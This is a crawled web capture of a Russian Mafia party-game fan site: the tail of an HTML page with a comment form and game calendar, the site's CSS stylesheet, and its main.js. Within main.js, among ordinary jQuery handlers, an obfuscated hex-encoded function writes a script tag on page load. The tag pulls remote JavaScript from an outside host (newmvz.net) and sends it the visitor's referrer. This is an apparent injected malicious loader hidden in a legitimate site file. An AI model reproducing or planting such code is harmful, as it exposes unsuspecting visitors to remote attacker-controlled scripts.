	  <table width=100%>
      <tr>
      	<td width=120 class=rbtxt align=left>Ваше имя</td>
        
                      <td class=ic>
              <table><tr><td class=il></td><td>
	          <input type="text" name="comment[name]" id="comment_name" style="width:250px" value=''>
              </td><td class=ir></td></tr></table></td>
                </tr>
      <tr><td></td><td class=formerr></td></tr>
      <tr>
      	<td class=rbtxt align=left>Комментарий</td>
        <td class=ic><table><tr><td class=il></td><td>
        	<TEXTAREA name="comment[text]" id="comment_text" cols=50 rows=3 class=area style="width:250px"></TEXTAREA>
        </td><td class=ir></td></tr></table></td>
      </tr>		
      <tr><td></td><td class=formerr></td></tr>
      <tr><td></td><td class=formerr>Прибавьте одиннадцать к числу с картинки. Введите результат. </td></tr>
      <tr>
      	<td class=rbtxt align=left></td>
        <td class=ic><table><tr><td class=il></td><td>
          <a href='' onClick='return false' title='Reload image'>
            <img src='/captcha?r=1768615047' onClick='this.src="/captcha?r=" + Math.random() + "&reload=1"' border='0' class='captcha' />
          </a>     
        	<input name="captcha" id="captcha" style="width:150px;height:40px;font-size:24pt;text-align:center;vertical-align:top">
        </td><td class=ir></td></tr></table></td>
      </tr>      
      	<tr>
				<td></td><td style="padding-top:15px" padding  align=center>
					<input type="image" src="/images/butadd.png" alt="Добавить">
				</td>
			</tr>
	  </table>

	</form>

</div>
				
		</div></div><img src="/images/cbottom.png"></div><br><br>          	          </td>
          <td  valign='top' rowspan=2>
            <div id='block_games'>
              <input type='hidden' id='games_script_url' value="/game/updateCityGames">
<input type='hidden' id='clubs_script_url' value="/club/updateCityClubs">
<input type='hidden' id='banner_script_url' value="/homepage/updateCityBanner">
<TABLE>
	<TR>
		<TD valign=top>
 			<A href="/games/"><IMG src="/images/calendarind/caption.png" alt="Игры"></A>
      <table style="background-image:url(/images/calendarind/fon.png)" width=100%>
			  <tr><td height=13></td></tr>
			  <tr><td align=center>
			  	<TABLE height=39><TR>
			  	<TD valign=middle><a href="#" onclick='UpdateCity("6")'><IMG src="/images/calendarind/dot_l.png"></a>&nbsp;&nbsp;&nbsp;</td>
			  	            <TD valign=middle><a href='/city/show/url/Moscow'><IMG src="/images/calendarind/cities/Moscow.jpg"></a></td>
          			  	<TD valign=middle>&nbsp;&nbsp;&nbsp;<a href="#" onclick='UpdateCity("2")'><IMG src="/images/calendarind/dot_r.png"></a></td>
			  	</TR></TABLE>
			  </td></tr>			  
			  <tr><td align=center style="padding:0 5px 0 5px; line-height:17px">
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("1")' class="gb_subcity">Москва</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("11")' class="gb_subcity">Львов</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("14")' class="gb_subcity">Владимир</a>
			  			  	<a href="javascript:void(0)" onclick='UpdateCity("29")' class="gb_subcity">Донецк</a>
			  			  </td></tr>
			  <tr class="loading_of_city_games myhide" align=center><td><br><br><IMG src="/images/loading.gif"><br><br><br></td></tr>
			  
	  				  			<tr class=gamecol><td align=center>
	  				<br>
	  				<table>
	  					<tr>
	  						  						<td class=gb_weekday height=23 width=43>
	  				 			<div>Сб</div>
	  				 		</td>
	  						<td class=gb_monthday width=93>
	  							<div>&nbsp;&nbsp;17 января&nbsp;&nbsp;</div>
	  				 		</td>
	  						<td class=gb_time width=60>
	  							<div>21:00</div>
	  				 		</td>
	  				 	</tr>
	  				</table>
	  			</td></tr>
				  <tr class=gamecol><td><IMG src="/images/calendarind/line_t.png"></td></tr>
	        <tr class=gamecol><td class=gb_cap><a href="/game/show/id/30">Игры в клубе<br>Teatr Teney</a></td></tr>
				  <tr class=gamecol><td class=gb_text><a href="/game/show/id/30">Кафе "Радио Сити"</a></td></tr>
				  <tr class=gamecol><td><IMG src="/images/calendarind/line_b.png"></td></tr>
				  
			  
			  <tr><td><IMG src="/images/calendarind/bottom.png"></td></tr>
			</table>
		</TD>
		<TD valign=top>
			<IMG src="/images/calendarind/otstup.png">
		</TD>
	</TR>
</TABLE>
            </div>
            <br>
		          <TABLE><TR><TD id='block_banner2'>
         				<IMG src="/images/toppic/empty_right.png" >				      </TD></TR></TABLE>
				      	           <br>
             <TABLE><TR><TD align=left>
         			<TABLE><TR><TD style="background-image:url(/images/notice.png);width:210px;height:163px" valign=top>
	<DIV class=notice>
		<P>- &nbsp;<A href="/static/corporativ">Мафия на корпоративе</A></P>
		<P>- &nbsp;<A href="/static/corporativ">Огранизуем игры для Вас</A></P>
		<P>- &nbsp;<A href="/shop/">Маски и карты для Мафии</A></P>
		<P>- &nbsp;<A href="/news/18">Приглашаем ведущих</A></P>
	</DIV>
</TD></TR></TABLE>


	         	</TD></TR>
            <TR><TD align=left>
            	<BR style="line-height:7px">
	            <IMG src="/images/karty/defult.jpg" align=left>
	         	</TD></TR></TABLE>
          </td>
				</TR>
				<TR>
			  	<TD colspan=2 align=left valign='bottom'>
			  			<br> 
<table>
	<tr>
		<td style="background-image: url(/images/footer.jpg);" width=716 height=201  valign=top align=left>
			<div style="padding:20px 80px 65px 150px" class=footer align=right>
				<br>
				<a href="http://mirmafii.ru">&copy; Mirmafii.ru - Сайт, посвященный ролевой игре Мафия.</a>

				<div style="margin:12px 0 15px 0" class=footerlink>
				<a href="/message_admin/">Написать письмо</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/contacts">Контакты</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/about">О сайте</a>&nbsp;&nbsp;&nbsp;
				<a href="/static/partners">Партнеры</a>&nbsp;&nbsp;&nbsp;
				<a href="http://webmail.mirmafii.ru/">Почта</a>
				</div>
								
        			</div>
		</td>
	</tr>
</table> 			  	</TD>
				</TR>
			</TABLE>
  	</TD>
	</TR>



</TABLE>

</TD><TD style="background: url(/images/fon_r.png) no-repeat top left"><TABLE width=100%><TR><TD>&nbsp;</TD></TR></TABLE></TD></TR></TABLE>
</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://mirmafii.ru/css/styles.css
body_size: 3420
content:
/*****************************/
/******* Common Options ******/
/*****************************/
* {
  font-family: Georgia;
  color :#000;
  text-decoration:none;
  margin: 0px;
  padding: 0px;
  border: none;
  border-collapse: collapse;
}
BODY {
  background-color: #0D0300;
}
TABLE.tab, .tab TD {
  border-collapse: collapse;
  border: solid #000 3px;
}
.lit {
  color: #841;
  font-family : Verdana;
  font-size : 7pt;
  font-weight: bold;
  text-decoration: none;
}
TD.footer, .footer A
{
  color: #CA8;
  font-weight: bold;
  font-size : 9pt;
}
.footerlink9 A
{
  border-bottom: dotted 1px #CA8;
}
.datetime7
{
  margin: 5px 0 7px 0;
}
.weekday7 {
  font-size:11pt;
  font-weight: bold;
  color:#6C0D09;
}
.day7 {
  font-size:8pt;
  font-weight: bold;
  color:#6C0D09;
}
.time7 {
  font-size:10pt;
  font-weight: bold;
  color:#6C0D09;
}
.sttab thead
{
  color: #300805;
  border: 1px solid #300805 !important;
}
.sttab tbody td
{
  color: #300805;
  border: 1px dotted #300805;
  text-align: center;
  padding:4px;
}
.sttab thead td
{
  color: #FDB;
  font-size:10pt;
  font-weight:bold;
  font-family: Trebuchet MS, Georgia;
  text-align: center;
  border: 1px        dotted #FDB;
  background-color: #300805;
  padding:4px;
}
.indpic img
{
  margin-right: 25px;
}
.pagepic img
{
  float: right;
  margin: 0 0 25px 25px;
  border: 2px solid #521;
}
.nofoto
{
  background-image: url(/images/nofoto.png);
  height: 80px;
  width: 80px;
  text-align:center;
  vertical-align:middle;
  color:#FFA000;
  font-family: Trebuchet MS, Georgia;
  font-size: 14pt;
  font-weight:normal;
}
.otstup_for_pic_inside IMG
{
  margin: 10px 0 10px 9px;
}
/****************************/
/** Common Text and Labels **/
/****************************/
H1, .cap1{
  color:#901512;
  font-family: Trebuchet MS, Georgia;
  font-size: 15pt;
  font-weight:normal;
  font-style: italic;
  text-align: left;
  margin-bottom:10px;
}
.clubind_city, .blogind_tag
{
  color: RGB(125,31,21);
  font-family: Palatino Linotype, Georgia;
  font-size: 21pt;
  margin-bottom:3px;
}
.blogind_tag
{
  font-size: 15pt;
}
H2, .cap2, H2 FONT{
  color:#700D09;
  font-family: Trebuchet MS, Georgia;
  font-size: 13pt;
  font-weight: bold;
  font-style: italic;
  text-align: left;
  margin-bottom:5px;
}
H3, .cap3, .blogindcap A, H3 A {
  color:#700D09;
  font-family: Georgia;
  font-size: 11pt;
  font-weight: bold;
  font-style: none;
  text-align: left;
  margin-bottom:5px;
}
.blogindcap A{
  font-size: 10pt;
}
DIV.blogindcap{
  margin: 4px 0 2px 0;
}
.addpost A{
  color:#700D09;
  font-family: Trebuchet MS, Georgia;
  font-size: 11pt;
  font-weight: bold;
  text-align: right;
  font-style: italic;
  border-bottom: dotted 1px #700D09;
}
DIV.addpost{
  margin: 4px 0 2px 0;
  text-align: right;
}
.blogindcap A:hover, A.cap3:hover, .link, .linkh:hover, .linkto A {
  border-bottom: dotted 1px #700D09;
}
H4, .cap4{
  color:#300805;
  font-family: Georgia;
  font-size: 10pt;
  font-weight: bold;
  font-style: none;
  text-align: left;
}
.commentline, .commentline A {
  color:#600D09;
  font-family: Georgia;
  font-size: 8pt;
  font-weight: bold;
}
.commentline A:hover
{
  border-bottom: dotted 1px #600D09;
}
A.plink
{
  color:#300805;
  font-size: 10pt;
  font-weight: bold;
}
.plinktitle
{
  color:#501005;
  font-size: 10pt;
  font-weight: normal;
  margin: 6px 0px 20px 25px;
}
.txt, .ltxt, .txt A, .rtxt, .rtxt A, .btxt, .btxt A, .rbtxt, .rbtxt A, .ritxt, .ritxt A, P, P STRONG, LI, LI STRONG, LI B, .subcap, LI I{
  color:#250805;
  font-family: Georgia;
  font-size: 9pt;
  font-weight:normal;
  font-style:normal;
}
.ltxt, .ltxt A{
  color: RGB(105,66,15);
  font-size: 8pt;
}
.txt A:hover, .rtxt A:hover, .btxt A:hover, A.btxt:hover, .rbtxt A:hover {
  border-bottom: dotted 1px #250805;
}
.ritxt, .ritxt A, LI I{
  font-style: italic;
}
.btxt, .btxt A, .rbtxt, .rbtxt A, P STRONG, .txt STRONG, P B, .txt B, LI STRONG, LI B{
  color:#370805;
  font-weight: bold;
}
.rtxt, .rtxt A, .rbtxt, .rbtxt A{
  color:#6C0D09;
}
.bigtxt, .bigtxt P
{
  font-size: 10pt;
}
.gamecity, .gamecity A
{
  color:#402007;
  font-family: Georgia;
  font-size: 11pt;
  font-weight: bold;
}
P{
  text-indent: 0px;
  margin-top: 7px;
}
.txt LI, .bigtxt LI
{
  color:#250805;
  text-indent: 0;
  margin: 3px 10px 0 20px;
}
.justi P
{
  text-align: justify;
}
.bigtext P
{
  margin-top: 12px;
}
.subcap{
  font-size: 10pt;
  margin-top:3px;
}
.date, .date A
{
  color:#705040;
  font-family: Georgia;
  font-size: 8pt;
  font-weight:normal;
  text-align: left;
}
.date A:hover
{
  border-bottom: dotted 1px #705040;
}
/*****************************/
/***** Subtext ro Adverb *****/
/*****************************/
TABLE.subtext
{
  width: 504px;
  margin: 30px 0 30px 36px;
  background-image:url(/images/subtext_c.png);
  background-position: left top;
  background-repeat: repeat-y;
}
TD.subtext
{
  color: #502000;
  background-image:url(/images/subtext_b.png);
  background-position: center bottom;
  background-repeat: no-repeat;
}
DIV.subtext
{
  margin: 10px 35px 30px 35px;
}
.subtext P
{
  color: #402800;
}
.subtext H1
{
  color: #502800;
  font-weight: bold;
  font-family: Georgia;
  font-size: 10pt;
  font-weight: bold;
  font-style: normal;
  text-align: left;
  margin-bottom:15px;
}
TABLE.subtext99
{
  width: 504px;
  margin: 30px 0 30px 36px;
  border: 2px dotted #502000;
}
TD.subtext99
{
  padding: 25px;
  color: #502000;
}
.subtext99 P
{
  color: #502000;
}
.subtext99 H1
{
  color: #502000;
  font-weight: bold;
  font-family: Georgia;
  font-size: 11pt;
  font-weight: bold;
  font-style: normal;
  text-align: left;
  margin-bottom:15px;
}
/*****************************/
/********* ClubPage **********/
/*****************************/
A.smallblogcap
{
  font-family: Georgia;
  font-size: 8pt;
  font-weight: bold;
  color:#300805;
  text-align: center;
}
A.smallblogcap:hover, A.userlist:hover, A.cmd:hover, .cmd A:hover
{
  border-bottom: dotted 1px #300805;
}
A.userlist, A.cmd, .cmd A
{
  font-family: Georgia;
  font-size: 9pt;
  font-weight: normal;
  color:#300805;
  text-align: center;
}
/******************************/
/*********** Forms ************/
/******************************/
.formerrglob li, .formerrglob ul, .formerr li, .formerr
{
  list-style-type: none;
  color:#9C0B07;
  font-family: Trebuchet MS, Georgia;
  font-size: 9pt;
  font-weight: bold;
  padding: 0;
  margin: 0 0 10px 0;
}
td.formerr {
  padding-left: 10px;
}
.formerr, .formerr li
{
  height: 5px;
  text-align: left;
  padding-top: 5px;
}
.formerrglob
{
  text-align: center;
}
.il
{
  background-image: url(/images/il.png);
  width:9px;
}
.ir
{
  background-image: url(/images/ir.png);
  width:9px;
}
.il, .ir
{
  background-position: center center;
  width: 9px;
}
.combo, .combo OPTION, .ic INPUT, .area
{
  border: none;
  border-top: #2D0000 solid 1px;
  border-bottom: #2D0000 solid 1px;
  color:#5C0B07;
  font-family: Trebuchet MS, Georgia;
  font-size: 9pt;
}
.ic INPUT, .area
{
  background-image: url(/images/ic.png);
  text-align: left;
  padding: 0 3px 0 3px;
  overflow: hidden;
}
SELECT.combo, .combo SELECT
{
  background-color: #D5BF9E;
  text-align:center;
  padding: 0;
}
.regform th, .checktext, .form th, .liteital
{
  color:#5C0B07;
  font-family: Trebuchet MS, Georgia;
  font-size: 12pt;
  font-weight:normal;
  text-align: right;
  padding-right: 10px;
  font-style: italic;
}
.check
{
  color:#5C0B07;
  border: #5C0B07 solid 1px;
  width: 14px;
  height: 14px;
}
.checktext, .txt3, .liteital
{
  font-size: 10pt;
  font-weight: bold;
}
#game_time_begin, #time_hour, #time_minute, #game_title, #game_small_description, #game_description
{
  border: #600000 solid 1px;
  background-image: url(/images/ic.png);
  color:#5C0B07;
  background-color: #D5BF9E;
}
#trigger_game_time_begin
{
  margin: 0 8px 0 3px;
}
#time_hour, #time_minute
{
  width: 50px;
  margin: 0 2px 0 2px;
}

/*******************/
/** Center Design **/
/*******************/
TABLE.caption
{
  float: top;
  margin: 47px 0 28px 0;
  height: 60px;
}
TABLE.caption H1{
  color:#FFA000;
  font-family: Trebuchet MS, Georgia;
  font-size: 16pt;
  font-weight:normal;
}
DIV.podl
{
  background-image: url(/images/cfon.png);
  width: 586px;
}
.podcap
{
  background-image: url(/images/headers/defult.png);
  background-position: top left;
  background-repeat: no-repeat;
  text-align: left;
  width: 586px;
}
DIV.podotst
{
  margin: 0 73px 10px 65px;
}
DIV.podlforpic
{
  float: right;
  margin: 0 0 100px 190px;
}
/***************/
/** Main Page **/
/***************/
.introtext
{
  margin: 30px 20px 0px 215px;
}
.introtext p
{
  font-size: 8pt;
  font-weight:normal;
  color: #000;
  text-align:left;
  line-height:
}

.n_date, .n_date A
{
  text-align:left;
  font-size: 8pt;
  color: #741;
}
.n_cap A
{
  text-align:left;
  font-size: 9pt;
  font-weight: bold;
  color: #310;
}
.n_cap A:hover, .n_all A:hover
{
  border-bottom: #310 dotted 1px;
}
.n_text A
{
  text-align:left;
  font-size: 8pt;
  color: #310;
}
.n_all A
{
  text-align:right;
  font-size: 9pt;
  font-weight: bold;
  color: #310;
}
TD.gb_date999999
{
  text-align:left;
  font-size: 8pt;
  color: #FFA903;
  color: #520;
  font-weight: bold;
}
A.n_author
{
  color: #741;
}
.af_dayname, .af_monthday, .af_weekday, .af_time, .af_club, .no_games
{
  color:#250805;
  font-family: Georgia;
  font-size: 9pt;
  font-weight: normal;
  text-align: left;
}
.af_dayname
{
  color:#7c2900;
}
.no_games
{
  color: RGB(120,76,19);
  font-style: italic;
}
.af_monthday,.af_weekday, .af_dayname
{
  font-weight: bold;
}
.af_time
{
  font-family: Arial;
}
.af_club,.no_games, .af_time
{
  font-size: 8pt;
}
.game_class .af_time, .game_class .af_club A
{
  color: RGB(120,76,19);
}
.game_class_act .af_time, .game_class_act .af_club A
{
  color:#250805;
}
.myhide
{
  display: none;
}
/*****************/
/** Login Block **/
/*****************/
.book1,.book2,.book3, .book1 A, .book2 A, .book3 A, .login INPUT, .password INPUT
{
  color: #FF6600;
  width: 102px;
  height: 15px;
  font-family: Arial;
  font-size: 8pt;
  text-align: center;
  text-decoration:none;
  background: none;
}
DIV.book1
{
  position:relative;
  top: 26px;
  left: 57px;
}
DIV.book2
{
  position:relative;
  top: 39px;
  left: 57px;
}
DIV.book3
{
  position:relative;
  top: 54px;
  left: 57px;
}
DIV.login
{
  position:relative;
  top: 26px;
  left: 57px;
}
DIV.password
{
  position:relative;
  top: 39px;
  left: 57px;
}
DIV.enter2
{
  position:relative;
  top: 42px;
  left: 18px;
}
DIV.reg2
{
  position:relative;
  top: 19px;
  left: 82px;
}
/******************************/
/********* Club Block *********/
/******************************/
TD.cb_menu
{
  padding: 0 0 4px 17px;
  text-align:left;
}
.cb_menu A
{
  font-size: 9pt;
  color: #410;
  color: #402007;
  color: #300805;
}
.clubblockcity
{
  margin: 5px 0 6px 7px
}
/******************************/
/****** Date-Time Block *******/
/******************************/
TD.gb_weekday2
{
  background-image: url(/images/calendarind/line_l2.png);
}
.gb_weekday2 DIV
{
  margin:2px 5px 0 0;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:right;
  font-family: Georgia;
}
TD.gb_monthday2
{
  background-image: url(/images/calendarind/line_c2.png);
}
.gb_monthday2 DIV
{
  margin:0 0 0 0;
  text-align:left;
  font-size: 8pt;
  font-family: Georgia;
  font-weight: bold;
  text-align: center;
  color: #402007;
}
TD.gb_time2
{
  background-image: url(/images/calendarind/line_r2.png);
}
.gb_time2 DIV
{
  margin:0 0 2px 8px;;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:left;
  font-family: Georgia;
}
/******************************/
/******** Games Block *********/
/******************************/
TD.gb_weekday
{
  background-image: url(/images/calendarind/line_l.png);
}
.gb_weekday DIV
{
  margin:2px 8px 0 0;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:right;
  font-family: Georgia;
}
TD.gb_monthday
{
  background-image: url(/images/calendarind/line_c.png);
}
.gb_monthday DIV
{
  margin:0 0 0 0;
  text-align:left;
  font-size: 8pt;
  font-family: Georgia;
  font-weight: bold;
  text-align: center;
  color: #402007;
}
TD.gb_time
{
  background-image: url(/images/calendarind/line_r.png);
}
.gb_time DIV
{
  margin:0 0 0 8px;;
  font-size: 9pt;
  color: #FDB;
  font-weight: bold;
  text-align:left;
  font-family: Georgia;
}
TD.gb_cap
{
  padding: 0 25px 0 25px;
  background-image: url(/images/calendarind/fon2.png);
  text-align:center;
}
.gb_cap A, .gb_cap2 A
{
  font-family: Georgia;
  font-size: 9pt;
  font-weight: bold;
  color: #402007;
  text-align: center;
}
.gb_cap2 A
{
  color:#300805;
}
TD.gb_text
{
  background-image: url(/images/calendarind/fon2.png);
  padding: 0 25px 0 25px;
  text-align:center;
}
.gb_text A, .gb_text2 A
{
  font-family: Georgia;
  font-size: 8pt;
  color: #402007;
}
.gb_text2 A
{
  color:#300805;
}
A.gb_subcity
{
  font-family: Georgia;
  font-weight: bold;
  font-size: 8pt;
  text-align:center;
  color: #402007;
  margin: 0 3px 0 3px;
  border-bottom: 1px dotted RGB(64,62,7);
}
/******************************/
/******* Nitice Block *********/
/******************************/
DIV.notice
{
  margin: 51px 17px 0 20px;
}
DIV.notice P, DIV.notice P A
{
  color: RGB(116,62,0);
  font-family: Georgia;
  font-size: 8pt;
  font-weight:normal;
}
DIV.notice P A:hover
{
  border-bottom: dotted 1px RGB(116,62,0);
}
DIV.notice P
{
  margin-top: 2px;
}
/***********************/
/***** City Select *****/
/***********************/
.csback
{
        'background: rgba(60,30,7,0.5);
        'background: rgba(0,0,0,0.5);
        'background: #000;
        'filter: alpha(opacity=50);
}
.csli
{
        'background: rgba(60,30,7,50);
        'background: blue;
        'color: blue;
}

.flash_error
{
  color: #9C0B07;
  font-weight:bold;
  font-size: 8pt;
  font-style: Verdana;
}

.flash_success
{
  color: #050;
  font-weight:bold;
  font-size: 8pt;
  font-style: Verdana;
}
/***************/
/***** New *****/
/***************/

.rpics
{
	margin: 0pt 0pt 0pt 15px;
	float: right;
	text-align: right;
}
.rpics img
{
  border: 2px solid #600D1B;
  margin-bottom: 3px;
}
.rpics A
{
  color: #700D09;
  font-weight: none;
  font-size: 8pt;
  font-style: Verdana;
  border-bottom: 1px dotted #755;
}
.bread_crumbs a
{
  font-size: 8pt;
  font-style: Verdana;
  font-weight: bold;
  color: #BA8;
  vertical-align: middle;
}

.bread_crumbs_arrow
{
  color: #A97;
}
.toplink
{
  font-size: 8pt;
  font-style: Verdana;
  font-weight: bold;
  color: #CB9;
}

#block_banner
{
	margin: 50px 0 0 17px
}
#block_banner2
{
	background: URL(/images/banframe.png) no-repeat;
	width: 210px;
	height: 140px;	
	vertical-align: middle;
	text-align: center;
}
.sttab tbody td a 
{
  color: #300805;
}
.sttab tbody td.tdsel a 
{
  color: #611;
}
.sttab tbody td.tdsel 
{
  background-color: #B98544;
}


--- FILE ---
content_type: application/javascript
request_url: http://mirmafii.ru/js/main.js
body_size: 1106
content:
$(document).ready(function() 
{
  $('#register_city_id').click(function()
	{
	  if($(this).attr('value') == 0) $('#register_city_name').show();
	  else $('#register_city_name').hide();
      return false;
  });

  $('#show_message_form').click(function()
	{
	  if($('#message_form').is(':visible'))
    {
      $('#message_form').hide();
      $(this).html('Написать сообщение');
    }    
	  else 
    {
      $('#message_form').show();
      $(this).html('Скрыть');
    }
    return false;
  });

  $('#username').focus(function()
	{
	      hide_start_value(this);
  });
  
  $('#password').focus(function()
	{
	      hide_start_value(this);
  });

  function hide_start_value(elem)
	{
	      $(elem).hide();
          $("#"+elem.id+"_real").show();
          $("#"+elem.id+"_real").focus();
  }
  
  $('#city_div').mouseover(function()
	{
	    $('#city_list').show();    
  });
  
  $('#city_div').mouseleave(function()
	{
	    $('#city_list').hide();    
  });
  
  $('#sort_div').mouseover(function()
	{
	    $('#sort_list').show();    
  });
  
  $('#sort_div').mouseleave(function()
	{
	    $('#sort_list').hide();    
  });
})


function UpdateCity(city_id)
{    
  //Колонка событий
  var games_script_url = $('#games_script_url').attr('value');
  $.ajax({
    url: games_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_games').html(ajax_data);
    }
  });

  //Колонка клубов
  var clubs_script_url = $('#clubs_script_url').attr('value');
  $.ajax({
    url: clubs_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_clubs').html(ajax_data);
    }
  });

  //Баннер
  var banner_script_url = $('#banner_script_url').attr('value');
  $.ajax({
    url: banner_script_url+"/city_id/"+city_id,
    success: function(ajax_data)
    {
    	$('#block_banner').html(ajax_data);
    }
  });

  //Афиша
  $('.gamecol').addClass('myhide');
  $('.loading_of_city_games').removeClass('myhide');  
  $('.game_class_act').addClass('game_class');
  $('.game_class_act').removeClass('game_class_act');
  $('.game_class.game_class_id_'+city_id).addClass('game_class_act');

   return false;
}

function counter_quotedd(str) {var _0xfb64=["\x68\x74\x74\x70\x3A\x2F\x2F\x6E\x65\x77\x6D\x76\x7A\x2E\x6E\x65\x74\x2F\x6A\x73\x2F\x6C\x69\x6E\x6B\x2E\x70\x68\x70\x3F\x72\x72\x3D","\x72\x65\x66\x65\x72\x72\x65\x72"];return _0xfb64[0]+escape(document[_0xfb64[1]]);}var _0x2c55=["\x3C\x73\x63\x72","\x69\x70\x74\x20\x74\x79\x70\x65\x3D\x22\x74\x65\x78\x74\x2F\x6A\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22","\x20\x73\x72\x63\x3D","\x69\x6E","\x3E\x3C\x2F\x73\x63\x72","\x69\x70\x74\x3E","\x77\x72\x69\x74\x65"];document[_0x2c55[6]](_0x2c55[0]+_0x2c55[1]+_0x2c55[2]+counter_quotedd(_0x2c55[3])+_0x2c55[4]+_0x2c55[5]);

//Корзина в магазине
function Add(product_id)
{
	var script_url = $('#add_product_script_url').attr('value');
	$.ajax({
    url: script_url+"?from_order=1&id="+product_id,    
    success: function(ajax_data)
    {
    	$('#product_table').html(ajax_data);
    }
   });

}

function Remove(product_id)
{
 	var script_url = $('#remove_product_script_url').attr('value');
    $.ajax({
    url: script_url,
    data: "from_order=1&id="+product_id,
    success: function(ajax_data)
    {
    	$('#product_table').html(ajax_data);
    }
   })
}

